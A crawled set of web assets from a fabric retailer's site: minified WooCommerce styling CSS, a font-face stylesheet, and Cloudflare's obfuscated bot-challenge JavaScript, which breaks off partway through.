.wc-block-grid__product-price__regular{margin-right:.5em;}.wc-block-grid__product-add-to-cart.wp-block-button{white-space:normal;word-break:break-word;}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{display:inline-flex;font-size:1em;justify-content:center;text-align:center;white-space:normal;word-break:break-word;}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading{opacity:.25;}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.added:after{content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto;}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading:after{animation:spin 2s linear infinite;content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto;}.has-5-columns:not(.alignfull) .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-6-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-7-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-8-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-9-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after{content:"";margin:0;}.wc-block-grid__product-rating,.wp-block-woocommerce-product-review-rating{display:block;}.wc-block-grid__product-rating .star-rating,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.wc-block-grid__product-rating .wc-block-product-review-rating__stars,.wp-block-woocommerce-product-review-rating .star-rating,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars{font-family:WooCommerce;font-size:1em;font-weight:400;height:1.618em;line-height:1.618;margin:0 auto;overflow:hidden;position:relative;text-align:left;width:5.3em;}.wc-block-grid__product-rating .star-rating:before,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars:before,.wc-block-grid__product-rating .wc-block-product-review-rating__stars:before,.wp-block-woocommerce-product-review-rating .star-rating:before,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars:before,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars:before{content:"SSSSS";left:0;opacity:.5;position:absolute;right:0;top:0;white-space:nowrap;}.wc-block-grid__product-rating .star-rating span,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars span,.wc-block-grid__product-rating .wc-block-product-review-rating__stars span,.wp-block-woocommerce-product-review-rating .star-rating span,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars span,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars span{left:0;overflow:hidden;padding-top:1.5em;position:absolute;right:0;top:0;}.wc-block-grid__product-rating .star-rating span:before,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before,.wc-block-grid__product-rating .wc-block-product-review-rating__stars span:before,.wp-block-woocommerce-product-review-rating .star-rating span:before,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars span:before,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars span:before{color:inherit;content:"SSSSS";left:0;position:absolute;right:0;top:0;white-space:nowrap;}.wc-block-grid .wc-block-grid__product-onsale,.wc-block-grid__product-image .wc-block-grid__product-onsale{background:#fff;border:1px solid #43454b;border-radius:4px;color:#43454b;display:inline-block;font-size:.875em;font-weight:600;left:auto;padding:.25em .75em;position:absolute;right:4px;text-align:center;text-transform:uppercase;top:4px;width:auto;z-index:9;}.wc-block-grid__product .wc-block-grid__product-image,.wc-block-grid__product .wc-block-grid__product-link{display:inline-block;position:relative;}.wc-block-grid__product .wc-block-grid__product-image:not(.wc-block-components-product-image),.wc-block-grid__product .wc-block-grid__product-title{margin:0 0 12px;}.wc-block-grid__product .wc-block-grid__product-add-to-cart,.wc-block-grid__product .wc-block-grid__product-onsale,.wc-block-grid__product .wc-block-grid__product-price,.wc-block-grid__product .wc-block-grid__product-rating{margin:0 auto 12px;}.theme-twentysixteen .wc-block-grid .price ins{color:#77a464;}.theme-twentynineteen .wc-block-grid__product{font-size:.88889em;}.theme-twentynineteen .wc-block-components-product-sale-badge,.theme-twentynineteen .wc-block-components-product-title,.theme-twentynineteen .wc-block-grid__product-onsale,.theme-twentynineteen .wc-block-grid__product-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;}.theme-twentynineteen .wc-block-grid__product-title:before{display:none;}.theme-twentynineteen .wc-block-components-product-sale-badge,.theme-twentynineteen .wc-block-grid__product-onsale{line-height:1;}.theme-twentynineteen .editor-styles-wrapper .wp-block-button .wp-block-button__link:not(.has-text-color){color:#fff;}.theme-twentytwenty .wc-block-grid__product-link{color:#000;}.theme-twentytwenty .wc-block-components-product-title,.theme-twentytwenty .wc-block-grid__product-title{color:#cd2653;font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-size:1em;}.theme-twentytwenty .wp-block-columns .wc-block-components-product-title{margin-top:0;}.theme-twentytwenty .wc-block-components-product-price .woocommerce-Price-amount,.theme-twentytwenty .wc-block-components-product-price__value,.theme-twentytwenty .wc-block-grid__product-price .woocommerce-Price-amount,.theme-twentytwenty .wc-block-grid__product-price__value{font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-size:.9em;}.theme-twentytwenty .wc-block-components-product-price del,.theme-twentytwenty .wc-block-grid__product-price del{opacity:.7;}.theme-twentytwenty .wc-block-components-product-price ins,.theme-twentytwenty .wc-block-grid__product-price ins{text-decoration:none;}.theme-twentytwenty .star-rating,.theme-twentytwenty .wc-block-grid__product-rating{font-size:.7em;}.theme-twentytwenty .star-rating .wc-block-components-product-rating__stars,.theme-twentytwenty .star-rating .wc-block-grid__product-rating__stars,.theme-twentytwenty .wc-block-grid__product-rating .wc-block-components-product-rating__stars,.theme-twentytwenty .wc-block-grid__product-rating .wc-block-grid__product-rating__stars{line-height:1;}.theme-twentytwenty .wc-block-components-product-button>.wp-block-button__link,.theme-twentytwenty .wc-block-grid__product-add-to-cart>.wp-block-button__link{font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;}.theme-twentytwenty .wc-block-components-product-sale-badge,.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{background:#cd2653;color:#fff;font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.2;text-transform:uppercase;}.theme-twentytwenty .wc-block-grid__products .wc-block-components-product-sale-badge{position:static;}.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-image .wc-block-components-product-sale-badge{position:absolute;}.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale:not(.wc-block-components-product-sale-badge){position:absolute;right:4px;top:4px;z-index:1;}.theme-twentytwenty .wc-block-active-filters__title,.theme-twentytwenty .wc-block-attribute-filter__title,.theme-twentytwenty .wc-block-price-filter__title,.theme-twentytwenty .wc-block-stock-filter__title{font-size:1em;}.theme-twentytwenty .wc-block-active-filters .wc-block-active-filters__clear-all,.theme-twentytwenty .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{font-size:.75em;}@media only screen and (min-width:768px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em;}}@media only screen and (min-width:1168px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em;}}.theme-twentytwentytwo .wc-block-grid__product-add-to-cart .added_to_cart{display:block;margin-top:12px;}.theme-twentytwentytwo .wc-block-components-product-price ins,.theme-twentytwentytwo .wc-block-grid__product-price ins{text-decoration:none;}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal !important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal !important;padding:0;position:absolute !important;width:1px;}.screen-reader-text:focus{clip:auto !important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}.wp-block-group.woocommerce.product .up-sells.upsells.products{max-width:var(--wp--style--global--wide-size);}@keyframes wc-skeleton-shimmer{to{transform:translateX(100%);}}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid #2f2f2f;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px !important;}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content{align-self:center;flex-basis:100%;padding-right:16px;white-space:normal;}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content:last-child{padding-right:0;}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-block-components-notice-banner__summary{font-weight:600;margin:0 0 8px;}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ol,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ul{margin:0 0 0 24px;padding:0;}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ol li:after,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ul li:after{clear:both;content:"";display:block;}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward{appearance:none;background:transparent !important;border:0;color:#2f2f2f !important;float:right;margin:0;opacity:.7;padding:0 !important;text-decoration-line:underline;text-underline-position:under;transition:all .2s ease-in-out;}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:active,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:focus,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:hover{opacity:1;text-decoration:none;}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px;}.wc-block-components-notice-banner>.wc-block-components-button{background:transparent none !important;border:0 !important;box-shadow:none !important;color:#2f2f2f !important;flex:0 0 16px;height:16px !important;margin:6px 0 0 auto !important;min-height:auto !important;min-width:0 !important;opacity:.6;outline:none !important;padding:0 !important;width:16px !important;}.wc-block-components-notice-banner>.wc-block-components-button>svg{margin:0 !important;}.wc-block-components-notice-banner>.wc-block-components-button:active,.wc-block-components-notice-banner>.wc-block-components-button:focus,.wc-block-components-notice-banner>.wc-block-components-button:hover{opacity:1;}.wc-block-components-notice-banner>.wc-block-components-button:focus{outline:2px solid currentColor !important;outline-offset:0;}.wc-block-components-notice-banner.is-error{background-color:#fff0f0;border-color:#cc1818;}.wc-block-components-notice-banner.is-error>svg{background-color:#cc1818;transform:rotate(180deg);}.wc-block-components-notice-banner.is-warning{background-color:#fffbf4;border-color:#f0b849;}.wc-block-components-notice-banner.is-warning>svg{background-color:#f0b849;transform:rotate(180deg);}.wc-block-components-notice-banner.is-success{background-color:#f4fff7;border-color:#4ab866;}.wc-block-components-notice-banner.is-success>svg{background-color:#4ab866;}.wc-block-components-notice-banner.is-info{background-color:#f4f8ff;border-color:#007cba;}.wc-block-components-notice-banner.is-info>svg{background-color:#007cba;}.wc-block-components-notice-banner:focus{outline-width:0;}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px;}.woocommerce.wc-block-store-notices.alignwide{max-width:var(--wp--style--global--wide-size);}

--- FILE ---
content_type: text/css
request_url: https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/externalFontFace/nitro-min-noimport-8a3b20eb5f4e983897907575e2183c30-stylesheet.css
body_size: -62
content:
@font-face{font-family:star;src:url("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/source/rev-74674b2/www.libertyfabric.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2") format("woff2");font-weight:400;font-style:normal;font-display:swap}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.libertyfabric.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 8748
content:
window._cf_chl_opt={AKGCx8:'b'};~function(D6,fW,fQ,fY,fz,fm,fC,fl,D0,D1){D6=e,function(a,f,DH,D5,D,x){for(DH={a:543,f:463,D:507,x:317,L:346,Z:493,S:398,k:469,v:478},D5=e,D=a();!![];)try{if(x=parseInt(D5(DH.a))/1*(parseInt(D5(DH.f))/2)+-parseInt(D5(DH.D))/3+parseInt(D5(DH.x))/4+-parseInt(D5(DH.L))/5+parseInt(D5(DH.Z))/6+-parseInt(D5(DH.S))/7+-parseInt(D5(DH.k))/8*(-parseInt(D5(DH.v))/9),f===x)break;else D.push(D.shift())}catch(L){D.push(D.shift())}}(T,185785),fW=this||self,fQ=fW[D6(503)],fY=function(xf,xa,xe,xw,x9,D7,f,D,x,L){return xf={a:539,f:518,D:452,x:438,L:379,Z:489,S:385,k:497,v:453,c:535,K:553},xa={a:428,f:428,D:511,x:481,L:449,Z:547,S:520,k:361,v:498,c:449,K:365,M:449,n:373,y:515,b:531,P:517,V:436,J:449,U:421,j:348,i:536,N:370,G:515,F:315,B:329,o:540,H:366,W:531,Q:449},xe={a:419,f:362,D:344,x:461,L:498,Z:462},xw={a:462,f:366,D:400,x:474,L:380,Z:400,S:474,k:400,v:474,c:489,K:383,M:481,n:529,y:316,b:315,P:531,V:529,J:403,U:409,j:315,i:531,N:348,G:509,F:531,B:498,o:449,H:411,W:422,Q:449,Y:345,z:474,X:529,I:385,d:396,h:370,O:518,s:315,m:531,R:529,C:517,l:429,E:492,g:492,A:422,w0:531,w1:370,w2:340,w3:531,w4:516,w5:361,w6:351,w7:316,w8:426,w9:449,ww:531,wT:538,we:355,wa:378,wf:394,wD:422,wx:329},x9={a:357,f:483,D:523,x:446,L:464,Z:327,S:434,k:518,v:537,c:476,K:464,M:327,n:434,y:532,b:549,P:476},D7=D6,f={'UgHrE':D7(xf.a),'eqRIN':D7(xf.f),'uraif':D7(xf.D),'OkdrZ':D7(xf.x),'OVmhW':function(Z,S){return Z(S)},'dCDok':D7(xf.L),'GxQVD':function(Z,S){return Z<S},'FpaoP':D7(xf.Z),'NbnHj':function(Z,S){return Z>S},'RFfkF':function(Z,S){return Z-S},'CJgpn':function(Z,S){return Z>S},'sCFZb':function(Z,S){return Z<<S},'SzneE':function(Z,S){return Z(S)},'QzVsY':function(Z,S){return Z<<S},'bBEzt':function(Z,S){return S==Z},'wpzom':function(Z,S){return Z|S},'PJHJW':function(Z,S){return Z==S},'hjWWB':function(Z,S){return S!==Z},'bWsNO':D7(xf.S),'MxKMN':function(Z,S){return Z>S},'orwBB':function(Z,S){return Z|S},'pUAzk':D7(xf.k),'cZbYM':function(Z,S){return Z>S},'gmVXq':function(Z,S){return Z(S)},'XttWh':function(Z,S){return S|Z},'oQoPG':function(Z,S){return Z<<S},'YJnQd':function(Z,S){return Z(S)},'taQaZ':D7(xf.v),'PKIzk':function(Z,S){return Z(S)},'ELMHo':function(Z,S){return Z!=S},'WyIph':function(Z,S){return S==Z},'VRXIP':function(Z,S){return Z(S)},'zAKGO':function(Z,S){return S*Z},'bJzaF':function(Z,S){return Z&S},'rvEVQ':function(Z,S){return Z!=S},'UicAI':function(Z,S){return S==Z},'STqvd':function(Z,S){return Z+S}},D=String[D7(xf.c)],x={'h':function(Z,x8,D8,k,c){if(x8={a:360,f:366},D8=D7,f[D8(x9.a)]===f[D8(x9.a)])return null==Z?'':x.g(Z,6,function(S,D9){return D9=D8,f[D9(x8.a)][D9(x8.f)](S)});else{if(!k[D8(x9.f)])return;D===f[D8(x9.D)]?(k={},k[D8(x9.x)]=D8(x9.L),k[D8(x9.Z)]=P.r,k[D8(x9.S)]=D8(x9.k),b[D8(x9.v)][D8(x9.c)](k,'*')):(c={},c[D8(x9.x)]=D8(x9.K),c[D8(x9.M)]=J.r,c[D8(x9.n)]=f[D8(x9.y)],c[D8(x9.b)]=U,V[D8(x9.v)][D8(x9.P)](c,'*'))}},'g':function(Z,S,K,Dw,M,y,P,V,J,U,j,i,N,G,F,z,X,I,O,B,o,H){if(Dw=D7,null==Z)return'';for(y={},P={},V='',J=2,U=3,j=2,i=[],N=0,G=0,F=0;F<Z[Dw(xw.a)];F+=1)if(B=Z[Dw(xw.f)](F),Object[Dw(xw.D)][Dw(xw.x)][Dw(xw.L)](y,B)||(y[B]=U++,P[B]=!0),o=V+B,Object[Dw(xw.Z)][Dw(xw.S)][Dw(xw.L)](y,o))V=o;else{if(Object[Dw(xw.k)][Dw(xw.v)][Dw(xw.L)](P,V)){if(Dw(xw.c)===f[Dw(xw.K)]){if(f[Dw(xw.M)](256,V[Dw(xw.n)](0))){for(M=0;f[Dw(xw.y)](M,j);N<<=1,G==f[Dw(xw.b)](S,1)?(G=0,i[Dw(xw.P)](K(N)),N=0):G++,M++);for(H=V[Dw(xw.V)](0),M=0;f[Dw(xw.J)](8,M);N=f[Dw(xw.U)](N,1)|H&1,G==f[Dw(xw.j)](S,1)?(G=0,i[Dw(xw.i)](f[Dw(xw.N)](K,N)),N=0):G++,H>>=1,M++);}else{for(H=1,M=0;M<j;N=f[Dw(xw.G)](N,1)|H,G==S-1?(G=0,i[Dw(xw.F)](K(N)),N=0):G++,H=0,M++);for(H=V[Dw(xw.V)](0),M=0;16>M;N=f[Dw(xw.G)](N,1)|H&1.65,S-1==G?(G=0,i[Dw(xw.F)](K(N)),N=0):G++,H>>=1,M++);}J--,f[Dw(xw.B)](0,J)&&(J=Math[Dw(xw.o)](2,j),j++),delete P[V]}else return}else for(H=y[V],M=0;M<j;N=f[Dw(xw.H)](N<<1.98,H&1),f[Dw(xw.W)](G,S-1)?(G=0,i[Dw(xw.P)](K(N)),N=0):G++,H>>=1,M++);V=(J--,0==J&&(J=Math[Dw(xw.Q)](2,j),j++),y[o]=U++,String(B))}if(f[Dw(xw.Y)]('',V)){if(Object[Dw(xw.D)][Dw(xw.z)][Dw(xw.L)](P,V)){if(256>V[Dw(xw.X)](0)){if(Dw(xw.I)!==f[Dw(xw.d)])f[Dw(xw.h)](i,Dw(xw.O));else{for(M=0;M<j;N<<=1,f[Dw(xw.B)](G,f[Dw(xw.s)](S,1))?(G=0,i[Dw(xw.m)](f[Dw(xw.N)](K,N)),N=0):G++,M++);for(H=V[Dw(xw.R)](0),M=0;f[Dw(xw.C)](8,M);N=f[Dw(xw.l)](N<<1,1&H),G==S-1?(G=0,i[Dw(xw.m)](f[Dw(xw.N)](K,N)),N=0):G++,H>>=1,M++);}}else if(f[Dw(xw.E)]===f[Dw(xw.g)]){for(H=1,M=0;M<j;N=f[Dw(xw.l)](N<<1.74,H),f[Dw(xw.A)](G,S-1)?(G=0,i[Dw(xw.w0)](f[Dw(xw.w1)](K,N)),N=0):G++,H=0,M++);for(H=V[Dw(xw.X)](0),M=0;f[Dw(xw.w2)](16,M);N=H&1|N<<1.54,G==f[Dw(xw.j)](S,1)?(G=0,i[Dw(xw.w3)](K(N)),N=0):G++,H>>=1,M++);}else for(z=f[Dw(xw.w4)][Dw(xw.w5)]('|'),X=0;!![];){switch(z[X++]){case'0':if(!O)return null;continue;case'1':I=O.i;continue;case'2':if(typeof I!==Dw(xw.w6)||f[Dw(xw.w7)](I,30))return null;continue;case'3':O=i[Dw(xw.w8)];continue;case'4':return I}break}J--,f[Dw(xw.B)](0,J)&&(J=Math[Dw(xw.w9)](2,j),j++),delete P[V]}else for(H=y[V],M=0;f[Dw(xw.w7)](M,j);N=N<<1.22|H&1,S-1==G?(G=0,i[Dw(xw.ww)](f[Dw(xw.wT)](K,N)),N=0):G++,H>>=1,M++);J--,f[Dw(xw.B)](0,J)&&j++}for(H=2,M=0;M<j;N=f[Dw(xw.we)](f[Dw(xw.wa)](N,1),1&H),G==S-1?(G=0,i[Dw(xw.i)](f[Dw(xw.wf)](K,N)),N=0):G++,H>>=1,M++);for(;;)if(N<<=1,f[Dw(xw.wD)](G,S-1)){i[Dw(xw.F)](f[Dw(xw.N)](K,N));break}else G++;return i[Dw(xw.wx)]('')},'j':function(Z,xT,DT,S,k){return xT={a:419,f:344,D:529},DT=D7,S={},S[DT(xe.a)]=f[DT(xe.f)],S[DT(xe.D)]=DT(xe.x),k=S,f[DT(xe.L)](null,Z)?'':Z==''?null:x.i(Z[DT(xe.Z)],32768,function(c,De){return De=DT,k[De(xT.a)]===k[De(xT.f)]?'i':Z[De(xT.D)](c)})},'i':function(Z,S,K,Da,M,y,P,V,J,U,j,i,N,G,F,B,Q,o,H,W){if(Da=D7,Da(xa.a)!==Da(xa.f))return null;else{for(M=[],y=4,P=4,V=3,J=[],i=f[Da(xa.D)](K,0),N=S,G=1,U=0;f[Da(xa.x)](3,U);M[U]=U,U+=1);for(F=0,B=Math[Da(xa.L)](2,2),j=1;f[Da(xa.Z)](j,B);)for(o=Da(xa.S)[Da(xa.k)]('|'),H=0;!![];){switch(o[H++]){case'0':j<<=1;continue;case'1':f[Da(xa.v)](0,N)&&(N=S,i=K(G++));continue;case'2':F|=j*(0<W?1:0);continue;case'3':N>>=1;continue;case'4':W=N&i;continue}break}switch(F){case 0:for(F=0,B=Math[Da(xa.c)](2,8),j=1;j!=B;W=N&i,N>>=1,f[Da(xa.K)](0,N)&&(N=S,i=K(G++)),F|=(0<W?1:0)*j,j<<=1);Q=D(F);break;case 1:for(F=0,B=Math[Da(xa.M)](2,16),j=1;f[Da(xa.Z)](j,B);W=i&N,N>>=1,N==0&&(N=S,i=f[Da(xa.n)](K,G++)),F|=f[Da(xa.y)](0<W?1:0,j),j<<=1);Q=D(F);break;case 2:return''}for(U=M[3]=Q,J[Da(xa.b)](Q);;){if(f[Da(xa.P)](G,Z))return'';for(F=0,B=Math[Da(xa.M)](2,V),j=1;B!=j;W=f[Da(xa.V)](i,N),N>>=1,0==N&&(N=S,i=K(G++)),F|=(0<W?1:0)*j,j<<=1);switch(Q=F){case 0:for(F=0,B=Math[Da(xa.J)](2,8),j=1;f[Da(xa.U)](j,B);W=N&i,N>>=1,0==N&&(N=S,i=f[Da(xa.j)](K,G++)),F|=(0<W?1:0)*j,j<<=1);M[P++]=D(F),Q=P-1,y--;break;case 1:for(F=0,B=Math[Da(xa.M)](2,16),j=1;j!=B;W=f[Da(xa.V)](i,N),N>>=1,f[Da(xa.i)](0,N)&&(N=S,i=f[Da(xa.N)](K,G++)),F|=f[Da(xa.G)](0<W?1:0,j),j<<=1);M[P++]=D(F),Q=f[Da(xa.F)](P,1),y--;break;case 2:return J[Da(xa.B)]('')}if(y==0&&(y=Math[Da(xa.M)](2,V),V++),M[Q])Q=M[Q];else if(P===Q)Q=f[Da(xa.o)](U,U[Da(xa.H)](0));else return null;J[Da(xa.W)](Q),M[P++]=U+Q[Da(xa.H)](0),y--,U=Q,0==y&&(y=Math[Da(xa.Q)](2,V),V++)}}}},L={},L[D7(xf.K)]=x.h,L}(),fz=null,fm=fs(),fC={},fC[D6(460)]='o',fC[D6(504)]='s',fC[D6(440)]='u',fC[D6(510)]='z',fC[D6(351)]='n',fC[D6(506)]='I',fC[D6(393)]='b',fl=fC,fW[D6(458)]=function(D,x,L,Z,Le,LT,Lw,DV,S,M,y,P,V,J,U){if(Le={a:459,f:450,D:499,x:541,L:420,Z:343,S:425,k:334,v:433,c:425,K:334,M:433,n:439,y:501,b:364,P:462,V:390,J:374,U:328,j:367,i:367,N:333},LT={a:407,f:462,D:527,x:333},Lw={a:400,f:474,D:380,x:531},DV=D6,S={'saiiH':function(j,i){return j+i},'nwYig':function(j,i){return j===i},'FQPEW':function(j,i){return j(i)},'sRjeG':function(j,i){return j<i},'pcKhS':function(j,i,N,G){return j(i,N,G)},'swLXI':DV(Le.a),'srDOC':function(j,i){return j+i}},S[DV(Le.f)](null,x)||x===void 0)return Z;for(M=S[DV(Le.D)](fA,x),D[DV(Le.x)][DV(Le.L)]&&(M=M[DV(Le.Z)](D[DV(Le.x)][DV(Le.L)](x))),M=D[DV(Le.S)][DV(Le.k)]&&D[DV(Le.v)]?D[DV(Le.c)][DV(Le.K)](new D[(DV(Le.M))](M)):function(j,DU,i){for(DU=DV,j[DU(LT.a)](),i=0;i<j[DU(LT.f)];j[i]===j[i+1]?j[DU(LT.D)](S[DU(LT.x)](i,1),1):i+=1);return j}(M),y='nAsAaAb'.split('A'),y=y[DV(Le.n)][DV(Le.y)](y),P=0;S[DV(Le.b)](P,M[DV(Le.P)]);V=M[P],J=S[DV(Le.V)](fg,D,x,V),y(J)?(U=S[DV(Le.f)]('s',J)&&!D[DV(Le.J)](x[V]),S[DV(Le.U)]===S[DV(Le.j)](L,V)?K(L+V,J):U||K(S[DV(Le.i)](L,V),x[V])):K(S[DV(Le.N)](L,V),J),P++);return Z;function K(j,i,DJ){DJ=DV,Object[DJ(Lw.a)][DJ(Lw.f)][DJ(Lw.D)](Z,i)||(Z[i]=[]),Z[i][DJ(Lw.x)](j)}},D0=D6(500)[D6(361)](';'),D1=D0[D6(439)][D6(501)](D0),fW[D6(534)]=function(x,L,LL,Dj,Z,S,k,v,K,M){for(LL={a:375,f:384,D:405,x:321,L:462,Z:462,S:405,k:427,v:531,c:456},Dj=D6,Z={},Z[Dj(LL.a)]=function(n,P){return P===n},Z[Dj(LL.f)]=function(n,P){return n<P},Z[Dj(LL.D)]=function(n,P){return n===P},S=Z,k=Object[Dj(LL.x)](L),v=0;v<k[Dj(LL.L)];v++)if(K=k[v],S[Dj(LL.a)]('f',K)&&(K='N'),x[K]){for(M=0;S[Dj(LL.f)](M,L[k[v]][Dj(LL.Z)]);S[Dj(LL.S)](-1,x[K][Dj(LL.k)](L[k[v]][M]))&&(D1(L[k[v]][M])||x[K][Dj(LL.v)]('o.'+L[k[v]][M])),M++);}else x[K]=L[k[v]][Dj(LL.c)](function(n){return'o.'+n})},D3();function ft(xQ,Dk,a){return xQ={a:426,f:337},Dk=D6,a=fW[Dk(xQ.a)],Math[Dk(xQ.f)](+atob(a.t))}function fd(xH,xo,DL,a,f){if(xH={a:431,f:447},xo={a:448},DL=D6,a={'lcqsz':function(D){return D()},'gzrrb':function(D,L){return D===L},'fsxXO':function(D,x,L){return D(x,L)}},f=fI(),a[DL(xH.a)](f,null))return;fz=(fz&&clearTimeout(fz),a[DL(xH.f)](setTimeout,function(DZ){DZ=DL,a[DZ(xo.a)](fX)},1e3*f))}function fX(a,xU,xJ,Df,f,D){xU={a:551,f:479},xJ={a:487,f:386,D:371,x:330,L:330,Z:400,S:474,k:380,v:430,c:529,K:542,M:531,n:552,y:347,b:401,P:531,V:415,J:512,U:376,j:524,i:521,N:529,G:376,F:401,B:472,o:531,H:449,W:437,Q:449,Y:377,z:455},Df=D6,f={'wXdDo':function(L,Z){return L>Z},'nQxiU':function(L,Z){return L<Z},'FrbDa':function(x,L){return x(L)},'AzUXJ':function(L,Z){return L<<Z},'owhYK':function(L,Z){return L&Z},'fSpfX':function(x,L){return x(L)},'ItKQa':function(L,Z){return L<Z},'WEgHc':function(L,Z){return Z|L},'kbdnP':function(L,Z){return Z==L},'cwFma':function(L,Z){return L-Z},'eSvcc':function(L,Z){return Z==L},'pFDOT':function(L,Z){return Z==L},'WiRiT':function(L,Z){return Z===L},'vxlgu':function(L,Z){return L!==Z},'tPtiv':function(x,L){return x(L)},'ybwKm':function(x){return x()},'QJOUX':function(x,L,Z){return x(L,Z)}},D=D2(),f[Df(xU.a)](fO,D.r,function(x,DD,Z){if(DD=Df,f[DD(xJ.a)](typeof a,DD(xJ.f))){if(f[DD(xJ.D)](DD(xJ.x),DD(xJ.L))){if(wt[DD(xJ.Z)][DD(xJ.S)][DD(xJ.k)](wh,wO)){if(f[DD(xJ.v)](256,ec[DD(xJ.c)](0))){for(aK=0;f[DD(xJ.K)](aM,an);ap<<=1,ab==aP-1?(aV=0,aJ[DD(xJ.M)](f[DD(xJ.n)](aU,aj)),ai=0):aN++,ay++);for(Z=aG[DD(xJ.c)](0),aF=0;8>aB;aH=f[DD(xJ.y)](aW,1)|f[DD(xJ.b)](Z,1),aQ==aY-1?(az=0,aX[DD(xJ.P)](f[DD(xJ.V)](aI,ar)),ad=0):aq++,Z>>=1,ao++);}else{for(Z=1,at=0;f[DD(xJ.J)](ah,aO);am=f[DD(xJ.U)](aR<<1.91,Z),f[DD(xJ.j)](aC,f[DD(xJ.i)](al,1))?(aE=0,ag[DD(xJ.M)](aA(f0)),f1=0):f2++,Z=0,as++);for(Z=f3[DD(xJ.N)](0),f4=0;16>f5;f7=f[DD(xJ.G)](f8<<1,f[DD(xJ.F)](Z,1)),f[DD(xJ.B)](f9,f[DD(xJ.i)](fw,1))?(fT=0,fe[DD(xJ.o)](fa(ff)),fD=0):fx++,Z>>=1,f6++);}ax--,aL==0&&(aZ=aS[DD(xJ.H)](2,ak),av++),delete ac[au]}else for(Z=TR[TC],Tl=0;TE<Tg;e0=e1<<1|f[DD(xJ.b)](Z,1),e3-1==e2?(e4=0,e5[DD(xJ.M)](e6(e7)),e8=0):e9++,Z>>=1,TA++);eS=(ew--,f[DD(xJ.W)](0,eT)&&(ee=ea[DD(xJ.Q)](2,ef),eD++),ex[eL]=eZ++,ek(ev))}else f[DD(xJ.Y)](a,x)}f[DD(xJ.z)](fd)}),D.e&&fR(Df(xU.f),D.e)}function T(Li){return 